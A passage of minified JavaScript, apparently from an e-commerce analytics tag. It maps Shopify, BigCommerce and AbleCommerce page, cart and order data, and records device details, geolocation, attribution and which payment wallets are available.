if(path.indexOf("/products/")>-1){data.cn="pdp"}else if(path.indexOf("/collections/")>-1){data.cn="category";if(page.catId){data.catid=page.catId}}else if(path==="/search"||path===rootPath+SEARCH_PATH){data.cn="search"}else if(path==="/cart"||path===rootPath+CART_PATH){data.cn="cart"}else if(path.indexOf("/checkouts/")>-1){if(path.indexOf("/thank_you")>-1){data.cn="confirm"}else{var step=w.Shopify&&w.Shopify.Checkout&&w.Shopify.Checkout.step;data.cn="checkout";if(step&&step.length){data.sh=step;if(step==="contact_information"){data.sc="login"}else if(step==="shipping_method"){data.sc="shipping"}else if(step==="payment_method"){data.sc="billing"}else if(step==="processing"||step==="review"){data.sc=step}}}}else if(path.indexOf("/account")>-1||path.indexOf("/orders/")>-1){data.cn="account"}return data}function getVisitor(hicObj){var data={};var user=hicObj.data.user;data.vid=hicObj.data.vid;data.pp="shopify";data.ver=hicObj.version;data.a=false;if(user){if(user.id){data.id=user.id}data.a=user.auth}return data}function getProduct(hicObj){var data={};var product=hicObj.data.product;if(product){data.nm=product.nm;data.msku=product.id;data.sku=product.sku;data.pr=product.pr;data.cats=product.cat;data.img=product.img;if(w.Shopify&&w.Shopify.currency&&w.Shopify.currency.active){data.cu=w.Shopify.currency.active;if(+w.Shopify.currency.rate!==1&&w.Shopify.currency.active!==hicObj.data.cu){data.bc=hicObj.data.cu;data.br=w.Shopify.currency.rate}}}return data}function getTransactionId(tr){var id=tr.nm;if(typeof id==="undefined"){id=tr.num}if(typeof id==="undefined"){id=tr.id}return id}function getTransaction(hicObj,page){var data={};var tr=hicObj.data.tr;if(tr){if(page&&page.cn==="confirm"){data.id=getTransactionId(tr);data.idp=tr.id;data.tt=tr.tt;data.sh=tr.sh;data.st=tr.st;data.tx=tr.tx;data.ds=tr.ds;data.qt=tr.qt;if(w.Shopify&&w.Shopify.checkout){var co=w.Shopify.checkout;if(co.presentment_currency){data.cu=co.presentment_currency;if(co.presentment_currency!==co.currency){data.bc=co.currency}}}if(tr.ct){data.ct=tr.ct}if(tr.gw){data.pt=tr.gw}data.li=[];if(tr.li&&tr.li.length>0){for(var i=0,length=tr.li.length;i<length;i++){var item={sku:tr.li[i].sku,nm:tr.li[i].nm,cats:tr.li[i].cat,qt:tr.li[i].qt,pr:tr.li[i].pr,img:tr.li[i].img};if(tr.li[i].opts){try{item.var=JSON.stringify(tr.li[i].opts)}catch(e){}}if(tr.li[i].id){item.msku=tr.li[i].id}data.li.push(item)}}}}return data}function getCart(hicObj,page){var data={};var cart=hicObj.data.cart;var presentmentCurrency;if(!cart&&page&&page.cn==="checkout"){cart=hicObj.data.tr;if(w.Shopify&&w.Shopify.Checkout){presentmentCurrency=w.Shopify.Checkout.currency}}if(cart){data.st=cart.st;data.tt=cart.tt;data.qt=cart.qt;if(cart.cu){data.cu=cart.cu;var rate;if(w.Shopify&&w.Shopify.currency&&w.Shopify.currency.rate){rate=w.Shopify.currency.rate}if(cart.cu!==hicObj.data.cu&&+rate!==1){data.bc=hicObj.data.cu;data.br=rate}}else if(presentmentCurrency){data.cu=presentmentCurrency;if(presentmentCurrency!==hicObj.data.cu){data.bc=hicObj.data.cu}}var cartId=tagServices.getCookie("cart");if(cartId){data.id=cartId.substring(0,8)}data.li=[];if(cart.li&&cart.li.length>0){for(var i=0,length=cart.li.length;i<length;i++){var item={sku:cart.li[i].sku,nm:cart.li[i].nm,cats:cart.li[i].cat,qt:cart.li[i].qt,pr:cart.li[i].pr,img:cart.li[i].img};if(cart.li[i].opts){try{item.var=JSON.stringify(cart.li[i].opts)}catch(e){}}if(cart.li[i].id){item.msku=cart.li[i].id}data.li.push(item)}}}return data}function getTransactionFromShopifyWindowObj(page){var data={};if(w.Shopify&&w.Shopify.checkout){if(!page||page.cn!=="confirm"){return data}var co=w.Shopify.checkout;var $orderNum=$(".os-order-number").first();var orderNumText=$orderNum&&$orderNum.text();var orderNumTextTrimmed=orderNumText&&orderNumText.trim();var orderNumSplit=orderNumTextTrimmed.split(" ");if(orderNumSplit.length>1){orderNumSplit.shift()}var orderNum=orderNumSplit.join(" ");if(!orderNum){orderNum=co.order_id}data.id=orderNum;data.idp=co.order_id;data.st=co.subtotal_price;data.tx=co.total_tax;data.tt=co.total_price;data.ds=co.discount&&co.discount.amount;data.sh=co.shipping_rate&&co.shipping_rate.price;data.ct=co.credit_card&&co.credit_card.brand;if(co.presentment_currency){data.cu=co.presentment_currency;if(co.presentment_currency!==co.currency){data.bc=co.currency}}if(co.line_items){data.li=$.map(co.line_items,function(li){return{pr:li.price,qt:li.quantity,img:li.image_url,nm:li.title,sku:li.sku,"var":li.variant_title,msku:li.product_id}})}}return data}function getVisitorFromShopifyWindowObj(){var data={};if(w.Shopify&&w.Shopify.checkout){var co=w.Shopify.checkout;data.pp="shopify";if(co.customer_id){data.id=co.customer_id}}return data}function handleNonShopifyPlusConfirmPage(udo){var page=getPage({data:{}});if(!udo("get:eventData","transaction")){udo("transaction",getTransactionFromShopifyWindowObj(page))}if(!udo("get:eventData","page")){udo("page",page)}if(!udo("get:eventData","visitor")){udo("visitor",getVisitorFromShopifyWindowObj())}}function setupAddToCartAndCheckoutButtons(pageData){var pdpAcSel="button[id*=cart][id*=add], button[class*=cart][class*=add], .button[id*=cart][id*=add], .button[class*=cart][class*=add], button[id*=Cart][id*=Add],button[class*=Cart][class*=Add], .button[id*=Cart][id*=Add],.button[class*=Cart][class*=Add]";var cartCoSel='form[action="/cart"] [name="checkout"]';if(pageData.cn==="pdp"){if($(pdpAcSel).length){addHcAttrs($(pdpAcSel),constants.PDP_ADD_TO_CART_BUTTON_ID)}}else if(pageData.cn==="cart"){if($(cartCoSel).length){addHcAttrs($(cartCoSel),constants.CART_CHECKOUT_BUTTON_ID)}}tagServices.watchDom(function(){var $checkoutForms=$('form[action="/cart"],form[action="/checkout"]').not('[data-hcid="'+constants.MINICART_CHECKOUT_BUTTON_ID+'"]').not(':has([data-hcid="'+constants.CART_CHECKOUT_BUTTON_ID+'"])').not(':has([data-hcid="'+constants.MINICART_CHECKOUT_BUTTON_ID+'"])');if($checkoutForms.length){addHcAttrs($checkoutForms,constants.MINICART_CHECKOUT_BUTTON_ID);$checkoutForms.on("submit.hc-mc-co",function(){tagServices.sendClickEvent(constants.MINICART_CHECKOUT_BUTTON_ID,[{nm:constants.KEY_DATA_ID,v:constants.MINICART_CHECKOUT_BUTTON_ID}])})}var $checkoutButtons=$('a[href="/cart"],a[href="/checkout"],a[href="/checkout/"]').not('[data-hcid="'+constants.MINICART_CHECKOUT_BUTTON_ID+'"]');if($checkoutButtons.length){addHcAttrs($checkoutButtons,constants.MINICART_CHECKOUT_BUTTON_ID)}})}function getWalletHcid(page,walletName,checkoutType){if(!page)return"";var hcid="";var dash="-";var pageClass=page.cn||page.cl||"unknown";hcid+=pageClass;hcid+=dash;hcid+=checkoutType;hcid+=dash;hcid+=walletName;return hcid}function getDataTestIdSelector(value){return'[data-testid="'+value+'"]'}function addHcidAndSendVisibleEventForWallets(page,idMap,type){tagServices.watchDom(function(){var stillWorking;$.each(idMap,function(walletType,props){if(props.tagged){return true}var $buttons=$(props.selector);if($buttons.length){tagServices.overrideLocation(getWalletHcid(page,walletType,type),"data-hcid",$buttons);tagServices.waitFor(function(){return tagServices.isVisibleInWindow(props.selector)},function(){sendVisibleEvent(type,walletType)});props.tagged=true}else{stillWorking=true}});if(!stillWorking){return false}})}function registerPaypalSmartPayClickListener(page,idMaps){var currentHcid;$(window).on("message",function(data){if(data&&data.originalEvent&&data.originalEvent.origin==="https://www.paypal.com"&&data.originalEvent.data){try{var d=JSON.parse(data.originalEvent.data);data=d&&d.__postRobot__&&d.__postRobot__.data;if(data&&data.args&&data.name){var name=data.name;if(name==="onClick"){var fundingSource=data.args&&data.args.length&&data.args[0].fundingSource;var walletType;$.each(idMaps,function(type,map){$.each(map,function(name,props){if(props.tagged&&props.smartPay&&name===fundingSource){walletType=type;return false}});if(walletType){return false}});currentHcid=getWalletHcid(page,fundingSource,walletType);tagServices.sendClickEvent(currentHcid,[{nm:constants.KEY_DATA_ID,v:currentHcid}])}else if(name==="destroy"&&currentHcid){var cancelHcid="cancel-"+currentHcid;tagServices.sendClickEvent(cancelHcid,[{nm:constants.KEY_DATA_ID,v:cancelHcid}])}}}catch(e){log.debug(e)}}})}var ACCEL_CO="ac";var DYNAMIC_CO="dc";function setupExpressCheckoutButtons(page){var GRID_CELL_SEL=getDataTestIdSelector("grid-cell");var PAYMENT_BUTTON_SEL=".shopify-payment-button";var idMaps={};idMaps[ACCEL_CO]={paypal:{selector:GRID_CELL_SEL+" iframe.paypalLight:eq(0)",smartPay:true,tagged:false},venmo:{selector:GRID_CELL_SEL+" iframe.paypalLight:eq(1)",smartPay:true,tagged:false},amazonpay:{selector:GRID_CELL_SEL+' form[action*="payments.amazon"]',tagged:false},googlepay:{selector:GRID_CELL_SEL+" "+getDataTestIdSelector("GooglePay-button"),tagged:false},applepay:{selector:GRID_CELL_SEL+" "+getDataTestIdSelector("ApplePay-button"),tagged:false},shopifypay:{selector:GRID_CELL_SEL+" "+getDataTestIdSelector("ShopifyPay-button"),tagged:false}};idMaps[DYNAMIC_CO]={buynow:{selector:PAYMENT_BUTTON_SEL+" "+getDataTestIdSelector("Checkout-button"),tagged:false},paypal:{selector:PAYMENT_BUTTON_SEL+" "+getDataTestIdSelector("PayPalInContext-button"),tagged:false},amazonpay:{selector:PAYMENT_BUTTON_SEL+" "+getDataTestIdSelector("upstream-button")+' form[action*="payments.amazon.com"] button',tagged:false},venmo:{selector:PAYMENT_BUTTON_SEL+" "+getDataTestIdSelector("upstream-button")+" iframe.paypalLight",smartPay:true,tagged:false},googlepay:{selector:PAYMENT_BUTTON_SEL+" "+getDataTestIdSelector("GooglePay-button"),tagged:false},applepay:{selector:PAYMENT_BUTTON_SEL+" "+getDataTestIdSelector("ApplePay-button"),tagged:false},shopifypay:{selector:PAYMENT_BUTTON_SEL+" "+getDataTestIdSelector("ShopifyPay-button"),tagged:false},moreoptions:{selector:PAYMENT_BUTTON_SEL+" .shopify-payment-button__more-options",tagged:false}};addHcidAndSendVisibleEventForWallets(page,idMaps[ACCEL_CO],ACCEL_CO);addHcidAndSendVisibleEventForWallets(page,idMaps[DYNAMIC_CO],DYNAMIC_CO);registerPaypalSmartPayClickListener(page,idMaps)}function getWalletData(udo){function Logic(self,args){var localStorageKey1=args.localStorageKey1;var localStorageKey2=args.localStorageKey2;self.canId=function(eventName){var can=self.is("enabled")===true?true:false;var events={enabled:can,user:can};return eventName?events[eventName]:events};self.setFinders({enabled:function(){return typeof tagServices.get(localStorageKey1)==="string"?true:false},user:function(){if(self.is("enabled")===true){try{var JP=JSON.parse(tagServices.get(localStorageKey1));if(typeof JP==="object"&&typeof JP.value!=="undefined"){return localStorageKey2?JP.value[localStorageKey2]:JP.value}}catch(err){log.debug(err)}}return null}})}if(tagServices.payment&&tagServices.payment.instance){var smartWallets=tagServices.payment.instance;smartWallets.setUdo(udo);var ENABLED="enabled";var USER="user";var PLATFORM="platform";var VISITOR="visitor";var walletShopifyPay=smartWallets.createWallet("shopifyPay");walletShopifyPay.addEvent({name:ENABLED,udoParam:PLATFORM,udoProp:"sp"});walletShopifyPay.addEvent({name:USER,udoParam:VISITOR,udoProp:"su"});walletShopifyPay.add(Logic,{localStorageKey1:"shopifyPayAcceleration"});walletShopifyPay.identify();var walletShopifyAmazonPay=smartWallets.createWallet("shopifyAmazonpay");walletShopifyAmazonPay.addEvent({name:ENABLED,udoParam:PLATFORM,udoProp:"amp"});walletShopifyAmazonPay.addEvent({name:USER,udoParam:VISITOR,udoProp:"amus"});walletShopifyAmazonPay.add(Logic,{localStorageKey1:"amazon"});walletShopifyAmazonPay.identify();var walletShopifyPayPal=smartWallets.createWallet("shopifyPaypal");walletShopifyPayPal.addEvent({name:ENABLED,udoParam:PLATFORM,udoProp:"pap"});walletShopifyPayPal.addEvent({name:USER,udoParam:VISITOR,udoProp:"pus"});walletShopifyPayPal.add(Logic,{localStorageKey1:"shopifyPaypalAcceleration",localStorageKey2:"paypal"});walletShopifyPayPal.identify();var walletShopifyVenmo=smartWallets.createWallet("shopifyVenmo");walletShopifyVenmo.addEvent({name:ENABLED,udoParam:PLATFORM,udoProp:"vp"});walletShopifyVenmo.addEvent({name:USER,udoParam:VISITOR,udoProp:"vus"});walletShopifyVenmo.add(Logic,{localStorageKey1:"shopifyPaypalAcceleration",localStorageKey2:"venmo"});walletShopifyVenmo.identify()}}function setupShopifyPay(page){var REMEMBER_ME_CHECKBOX_SEL="#checkout_remember_me";var SHOPIFY_PAY_LOGO_SEL="#shopify-pay-alternate-title";var SHOPIFY_PAY="shopify_pay";var REMEMBER_ME="remember_me";var QUICK_CHECKOUT="quick_checkout";var CONFIRM="confirm";if(page&&page.cn){var pageClass=page.cn;var subClass=page.sc;if(pageClass==="checkout"){if(subClass==="login"){watchForAndSendQuickCheckoutVisibleEvent()}else if(subClass==="billing"){watchForAndSendRememberMeVisibleEvent();watchForAndSendRememberMeSubmitEvent()}}else if(pageClass==="confirm"){watchForAndSendShopifyPayEvent()}}function watchForAndSendQuickCheckoutVisibleEvent(){tagServices.watchDom(function(){if(tagServices.isVisibleInWindow("#shopify-pay-modal iframe")){sendVisibleEvent(SHOPIFY_PAY,QUICK_CHECKOUT);return false}})}function watchForAndSendRememberMeVisibleEvent(){tagServices.watchDom(function(){if($(REMEMBER_ME_CHECKBOX_SEL).length){tagServices.waitFor(function(){return tagServices.isVisibleInWindow(REMEMBER_ME_CHECKBOX_SEL)},function(){sendVisibleEvent(SHOPIFY_PAY,REMEMBER_ME)});return false}})}function watchForAndSendRememberMeSubmitEvent(){var PAYMENT_FORM_SUBMIT="submit.sh-pf-hc";var PAYMENT_FORM_SEL="[data-payment-form]";$(PAYMENT_FORM_SEL).on(PAYMENT_FORM_SUBMIT,function(){if($(REMEMBER_ME_CHECKBOX_SEL).prop("checked")){tagServices.sendEvent(SHOPIFY_PAY,"submit",REMEMBER_ME);$(PAYMENT_FORM_SEL).off(PAYMENT_FORM_SUBMIT)}})}function watchForAndSendShopifyPayEvent(){tagServices.watchDom(function(){if($(SHOPIFY_PAY_LOGO_SEL).length){sendVisibleEvent(SHOPIFY_PAY,CONFIRM);return false}})}}function sendVisibleEvent(category,label){tagServices.sendEvent(category,"visible",label)}function addHcAttrs($el,constant){if($el instanceof $&&typeof constant==="string"){$el.attr(constants.KEY_DATA_ID,constant).attr(constants.KEY_DATA_SEL,constant)}}var load=function(udo){if(w.__hic&&(w.__hic.data&&w.__hic.data.platform==="shopify")){var page=udo("get:eventData","page");if(!page){page=getPage(w.__hic);udo("page",page)}if(!udo("get:eventData","visitor")){udo("visitor",getVisitor(w.__hic))}if(!udo("get:eventData","product")){udo("product",getProduct(w.__hic))}if(!udo("get:eventData","transaction")){udo("transaction",getTransaction(w.__hic,page))}if(!udo("get:eventData","cart")){udo("cart",getCart(w.__hic,page))}setupAddToCartAndCheckoutButtons(page);setupExpressCheckoutButtons(page);setupShopifyPay(page);getWalletData(udo)}else if(w.Shopify){handleNonShopifyPlusConfirmPage(udo)}};var init=function(){if(w.__hic&&w.__hic.data&&w.__hic.data.platform==="shopify"&&w.__hic.data.tr){var page=getPage(w.__hic);if(page&&page.cn==="confirm"){tagServices.sendEvent("dbg_shop","tx_test",getTransactionId(w.__hic.data.tr))}}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof init){r.init=init}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}})();(function(){var plugin_name="device";var log=new Log(plugin_name+":");var DESKTOP="d";var PHONE="p";var TABLET="t";function getDeviceData(udo){if(info.session&&info.session.esi&&!$.isEmptyObject(info.session.esi)){sendUdoData(udo,info.session)}else{tagServices.one("esi",function(esi){sendUdoData(udo,info.session)})}}function sendUdoData(udo,session){if(session&&session.esi&&session.esi.new){var data={};if(session.esi.device){var deviceInfo=session.esi.device;if(deviceInfo.desktop){data.t=DESKTOP}else if(deviceInfo.phone){data.t=PHONE}else if(deviceInfo.tablet){data.t=TABLET}data.bn=deviceInfo.brand;data.os=deviceInfo.os;data.ov=deviceInfo.osVersion;data.bw=deviceInfo.browser;data.bv=deviceInfo.browserVersion;data.mn=deviceInfo.modelName;data.ma=deviceInfo.marketingName}data.ch=info.clientHeight;data.cw=info.clientWidth;data.sh=info.screenHeight;data.sw=info.screenWidth;if(session.esi.geo){var geoData=session.esi.geo;data.tz=geoData.tz;data.dma=geoData.metro;data.ci=geoData.city;data.region=geoData.region;data.co=geoData.country}udo("device",data)}}var load=function(udo){getDeviceData(udo)};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}addTestProp("device.getDeviceData",getDeviceData)})();(function(){var plugin_name="attribution";var log=new Log(plugin_name+":");function getAttributionData(udo){var data={};if(info.session&&info.session.attributionData){var aData=info.session.attributionData;data.s=aData.source;data.m=aData.medium;data.k=aData.keyword;data.p=aData.param;data.ca=aData.campaign;data.co=aData.content;data.ch=aData.channel}udo("attr",data)}var load=function(udo){getAttributionData(udo)};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}})();(function(){var w=window;var plugin_name="bigcommerce";function buildLi(item){return{sku:item.sku,nm:item.nm,qt:item.qt,pr:item.pr,img:item.img,msku:item.id||""}}function buildLis(li){var lis=[];$.each(li,function(ix,item){if(item){var lineItem=buildLi(item);if(item.opts&&item.opts.length){try{var opts={};$.each(item.opts,function(ix,opt){opts[opt.name]=opt.value});if(!$.isEmptyObject(opts)){lineItem.var=JSON.stringify(opts)}}catch(e){}}lis.push(lineItem)}});return lis}function getPage(hicObj){var data={};if(hicObj&&hicObj.data&&hicObj.data.page){var page=hicObj.data.page;if(page==="default"){data.cn="home"}else if(page==="category"){data.cn="category"}else if(page==="product"){data.cn="pdp"}else if(page==="search"){data.cn="search"}else if(page==="cart"){data.cn="cart"}else if(page==="checkout"){data.cn="checkout"}else if(page==="orderconfirmation"){data.cn="confirm"}else{data.cn="content"}}return data}function getVisitor(hicObj){var data={};data.pp="bigcommerce";data.a=false;if(hicObj){data.ver=hicObj.version;if(hicObj.data&&hicObj.data.user){var user=hicObj.data.user;data.id=user.id||"";data.a=!!user.auth}}return data}function getProduct(hicObj){var data={};if(hicObj&&hicObj.data&&hicObj.data.product){var product=hicObj.data.product;var price;if(product.price&&product.price.with_tax){price=product.price.with_tax.value}else if(product.price&&product.price.without_tax){price=product.price.without_tax.value}data.nm=product.title;data.msku=product.id;data.sku=product.sku;data.pr=price;data.cats=product.category;data.img=product.main_image;data.cu=hicObj.data.cu}return data}function getTransaction(hicObj,page){var data={};if(page&&page.cn==="confirm"&&hicObj&&hicObj.data&&hicObj.data.tr){var tr=hicObj.data.tr;data.id=tr.num||tr.id;data.tt=tr.tt;data.sh=tr.sh;data.st=tr.st;data.tx=tr.tx;data.ds=tr.ds;data.qt=tr.qt;data.cu=hicObj.data.cu;data.ct=tr.ct||"";data.pt=tr.gw||"";data.li=[];if(tr.li&&tr.li.length){data.li=buildLis(tr.li)}}return data}function getCart(hicObj){var data={};if(hicObj&&hicObj.data&&hicObj.data.cart){var cart=hicObj.data.cart;data.st=cart.st;data.tt=cart.tt;data.qt=cart.qt;data.cu=hicObj.data.cu;data.li=[];if(cart.li&&cart.li.length){data.li=buildLis(cart.li)}}return data}var load=function(udo){if(w.__hic&&w.__hic.data&&w.__hic.data.platform===plugin_name){var page=udo("get:eventData","page");if(!page){page=getPage(w.__hic);udo("page",page)}if(!udo("get:eventData","visitor")){udo("visitor",getVisitor(w.__hic))}if(!udo("get:eventData","product")){udo("product",getProduct(w.__hic))}if(!udo("get:eventData","transaction")){if(w.__hic.data.tr){udo("transaction",getTransaction(w.__hic,page))}else if(w.__hicEventRegistry&&page&&page.cn==="confirm"){w.__hicEventRegistry.one("transactionDataReady",function(){udo("transaction",getTransaction(w.__hic,page))})}}if(!udo("get:eventData","cart")){if(w.__hic.data.cart){udo("cart",getCart(w.__hic))}else if(w.__hicEventRegistry){w.__hicEventRegistry.one("cartDataReady",function(){udo("cart",getCart(w.__hic))})}}}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}addTestProp("bigCommerce.getPage",getPage);addTestProp("bigCommerce.getCart",getCart);addTestProp("bigCommerce.getProduct",getProduct);addTestProp("bigCommerce.getVisitor",getVisitor);addTestProp("bigCommerce.getTransaction",getTransaction)})();(function(){var w=window;var plugin_name="ablecommerce";function buildLi(item){return{sku:item.sku||"",nm:item.nm,qt:item.qt,pr:item.pr,img:item.img,msku:item.id}}function buildLis(li){var lis=[];$.each(li,function(ix,item){if(item){var lineItem=buildLi(item);lis.push(lineItem)}});return lis}function getPage(hicObj){var data={};if(hicObj&&hicObj.data&&hicObj.data.page){var page=hicObj.data.page;if(page==="home"){data.cn="home"}else if(page==="category"){data.cn="category"}else if(page==="product"){data.cn="pdp"}else if(page==="search"){data.cn="search"}else if(page==="cart"){data.cn="cart"}else if(page==="checkout"){data.cn="checkout"}else if(page==="orderconfirmation"){data.cn="confirm"}else{data.cn="content"}}return data}function getVisitor(hicObj){var data={};data.a=false;if(hicObj&&hicObj.data){data.pp=hicObj.data.platform;data.ver=hicObj.data.version;if(hicObj.data.user){var user=hicObj.data.user;data.id=user.id||"";data.a=!!user.auth}}return data}function getProduct(hicObj){var data={};if(hicObj&&hicObj.data&&hicObj.data.product&&hicObj.data.page==="product"){var product=hicObj.data.product;data.nm=product.nm;data.msku=product.id;data.sku=product.sku;data.pr=product.pr;data.img=product.img;data.cu=product.cu}return data}function getTransaction(hicObj,page){var data={};if(page&&page.cn==="confirm"&&hicObj&&hicObj.data&&hicObj.data.tr){var tr=hicObj.data.tr;data.id=tr.id;data.tt=tr.tt;data.sh=tr.sh;data.st=tr.st;data.tx=tr.tx;data.ds=tr.ds;data.qt=tr.qt;data.cu=tr.cu;data.li=[];if(tr.li&&tr.li.length){data.li=buildLis(tr.li)}}return data}function getCart(hicObj){var data={};if(hicObj&&hicObj.data&&hicObj.data.cart){var cart=hicObj.data.cart;data.id=cart.id;data.st=cart.st;data.tt=cart.tt;data.qt=cart.qt;data.cu=cart.cu;data.li=[];if(cart.li&&cart.li.length){data.li=buildLis(cart.li)}}return data}var load=function(udo){if(w.__hic&&w.__hic.data&&__hic.data.platform===plugin_name){var page=udo("get:eventData","page");if(!page){page=getPage(w.__hic);udo("page",page)}if(!udo("get:eventData","visitor")){udo("visitor",getVisitor(w.__hic))}if(!udo("get:eventData","product")){udo("product",getProduct(w.__hic))}if(!udo("get:eventData","transaction")){if(w.__hic.data.tr){udo("transaction",getTransaction(w.__hic,page))}else if(w.__hicEventRegistry){w.__hicEventRegistry.one("transactionDataReady",function(page){udo("transaction",getTransaction(w.__hic,page))})}}if(!udo("get:eventData","cart")){if(w.__hic.data.cart){udo("cart",getCart(w.__hic))}else if(w.__hicEventRegistry){w.__hicEventRegistry.one("cartDataReady",function(){udo("cart",getCart(w.__hic))})}}}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}addTestProp("ableCommerce.getPage",getPage);addTestProp("ableCommerce.getCart",getCart);addTestProp("ableCommerce.getProduct",getProduct);addTestProp("ableCommerce.getVisitor",getVisitor);addTestProp("ableCommerce.getTransaction",getTransaction)})();(function(){var plugin_name="payment";var log=new Log(plugin_name+":");var debugMode=log.getDebugMode();var E1="API responded without an error, but the response was not as expected";var E2="API responded with an error";var DEVICE="device";var USER="user";var VISITOR="visitor";var tagInfo=tagServices.getInfo();var payment={};function createWalletClasses(){payment.EventState=function EventState(walletName,udo,args){var self=this;self.name=args.name;self.udoParam=args.udoParam;self.udoProp=args.udoProp;self.log=function(msg,eventValue){var logEventName=walletName+" "+self.udoParam+" = ";var vAlt=eventValue?"1":"0";log.debug(msg+": sent custom event: "+logEventName+eventValue+" | "+self.udoParam+': {"'+self.udoProp+'":'+vAlt+"}")};self.sendEvent=function(eventValue){var data={};data[self.udoProp]=eventValue;udo(self.udoParam,data,null,true);self.log("success",eventValue)};self.hasOccured=function(){return typeof self.getLocalStorage()!=="undefined"?true:false};var localStorageKey=self.name+"-"+walletName;self.setLocalStorage=function(eventValue){tagServices.setItem(localStorageKey,eventValue,"1")};self.getLocalStorage=function(){return tagServices.getItem(localStorageKey)};self.clearLocalStorage=function(){tagServices.removeItem(localStorageKey)};var localStorageKeyLocation=self.name+"-"+walletName+"-"+"loc";self.setLocation=function(){tagServices.setItem(localStorageKeyLocation,tagInfo.url.pathname,"1")};self.getLocation=function(){return tagServices.getItem(localStorageKeyLocation)};self.set=function(eventValue){if(typeof eventValue==="boolean"&&self.hasOccured()===false){self.setLocalStorage(eventValue);if(debugMode){self.setLocation()}self.sendEvent(eventValue)}else if(typeof eventValue==="string"){self.log("error",eventValue)}}};payment.SmartWallet=function(name,udo){var self=this;self.name=name;self.udo=udo;self.events={};self.addEvent=function(args){self.events[args.name]=new payment.EventState(self.name,self.udo,args)};self.add=function(cb,args){cb(self,args);return self};self.hasId=function(event){if(!event){var r={};$.each(self.events,function(ix,event){r[event.name]=event.hasOccured()});return r}else{return self.events[event].hasOccured()}};self.clear=function(){$.each(self.events,function(ix,event){event.clearLocalStorage()});$.each(self.data,function(key,value){self.data[key]=null})};self._getData=function(name){return self.data[name]};self._setData=function(name,value){self.data[name]=value};self._getEvent=function(name){return self.events[name]};self._setEvent=function(name,value){self.events[name].set(value)};self.get=function(name){var data=self._getData(name);var event=self._getEvent(name);if(data!==undefined&&data!==null){return data}else if(event!==undefined&&event.hasOccured()===true){return event.getLocalStorage()}else if(data===null){return null}else{return undefined}};self.set=function(name,value){if(typeof value==="boolean"&&self._getData(name)!==undefined){self._setData(name,value)}if(self._getEvent(name)!==undefined){self._setEvent(name,value)}};self.getDataAll=function(format){var r={};$.each(self.data,function(name,value){var result=self.get(name);var key=format==="flat"?self.name+"-"+name:name;if(debugMode){var event=self._getEvent(name);if(event!==undefined){r[key]={value:result,location:event.getLocation(),udoParam:event.udoParam,udoProp:event.udoProp}}else{r[key]={value:result,location:"not event"}}}else{r[key]=result}});return r};self.data={};self.finders={};self.setFinder=function(name,find){if(typeof find==="function"){self.data[name]=null;self.finders[name]=find}else{self.data[name]=find}};self.setFinders=function(finders){$.each(finders,function(name,find){self.setFinder(name,find)})};self.find=function(name){var fn=self.finders[name];if(typeof fn==="function"){return fn()}};self.is=function(name){if(self._getData(name)===null){var res=self.find(name);if(typeof res==="boolean"){self.set(name,res);return self._getData(name)}else if(res===null){return"Ignore: cannot identify"}else if(res==="async"){return"Async: waiting to set."}else{return"Expected boolean or async function: catch all scenario"}}else{return self._getData(name)}};var TIMEOUT=1e4;function isTimedOut(start){return Date.now()-start>TIMEOUT}self.idAsap=function(eventName){if(!self.hasId(eventName)){var start=Date.now();tagServices.waitFor(function(){return isTimedOut(start)||self.canId(eventName)},function(){if(isTimedOut(start)){return true}self.is(eventName)},200)}};self.identify=function(force){if(localStorage._hc_walletTrackingIdentify!=="false"||force===true){$.each(self.events,function(name,obj){self.idAsap(obj.name)})}else{log.debug("Wallet prevented from getting identified: pass true or clear localStorage._hc_walletTrackingIdentify")}}};payment.SmartWallets=function SmartWallets(){var self=this;self.wallets={};self.setUdo=function(udo){self.udo=udo};self.createWallet=function(name){self.wallets[name]=new payment.SmartWallet(name,self.udo);return self.wallets[name]};self.getWallet=function(name){return self.wallets[name]};self.checkState=function(stateType,udoParam){var r={};$.each(self.wallets,function(ix,wallet){r[wallet.name]=wallet[stateType](udoParam)});return r};self.hasId=function(event){return self.checkState("hasId",event)};self.getData=function(){var r={};$.each(self.wallets,function(ix,wallet){r[wallet.name]=wallet.data});return r};self.getDataAll=function(format){var r={};$.each(self.wallets,function(ix,wallet){if(format==="flat"){var result=wallet.getDataAll();$.each(result,function(eventName,value){var longName=wallet.name+"-"+eventName;r[longName]=value})}else{r[wallet.name]=wallet.getDataAll()}});return r};self.canId=function(event){return self.checkState("canId",event)};self.clear=function(){$.each(self.wallets,function(ix,wallet){wallet.clear()})};self.identify=function(force){if(force===true){self.clear()}$.each(self.wallets,function(ix,wallet){wallet.identify(force)})}};payment.instance=new payment.SmartWallets;tagServices.addProperty("payment",payment);if(debugMode){window._hc_walletTrackingInstance=payment.instance;window._hc_walletTracking=payment}}function getWalletData(udo){var smartWallets=tagServices.payment.instance;smartWallets.setUdo(udo);var walletApplePay=smartWallets.createWallet("applePay");walletApplePay.addEvent({name:DEVICE,udoParam:DEVICE,udoProp:"ar"});walletApplePay.addEvent({name:USER,udoParam:VISITOR,udoProp:"au"});walletApplePay.canId=function(eventName){var events={device:true,user:true};return eventName?events[eventName]:events};walletApplePay.setFinders({secure:function(){return tagInfo.url.protocol==="https:"?true:false},safari:function(){return typeof window.ApplePaySession==="function"?true:false},device:function(){if(walletApplePay.is("secure")&&walletApplePay.is("safari")&&typeof window.ApplePaySession.canMakePayments()==="function"){return window.ApplePaySession.canMakePayments()}else{return false}},user:function(){if(walletApplePay.is(DEVICE)){var merchantId="";window.ApplePaySession.canMakePaymentsWithActiveCard(merchantId).then(function(canMake){walletApplePay.set(USER,canMake)});return"async"}else{return false}}});walletApplePay.identify();var walletGooglePay=smartWallets.createWallet("googlePay");walletGooglePay.addEvent({name:USER,udoParam:VISITOR,udoProp:"gu"});walletGooglePay.canId=function(event){var events={device:function(){return true},user:function(){return walletGooglePay.is("apiExists")&&walletGooglePay.is("apiProduction")?true:false}};var result=typeof events[event]==="function"?events[event]():undefined;return 